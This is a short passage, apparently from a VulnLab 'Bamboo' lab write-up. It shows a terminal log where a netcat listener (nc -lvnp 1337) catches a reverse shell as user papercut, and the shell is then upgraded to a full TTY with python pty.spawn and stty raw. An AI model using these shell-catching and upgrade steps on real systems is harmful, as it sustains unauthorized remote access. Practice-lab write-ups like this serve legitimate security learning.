 papercut@bamboo:~/server$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
papercut@bamboo:~/server$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(remo㉿Remo)-[~/VulnLab/Bamboo]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 1337
papercut@bamboo:~/server$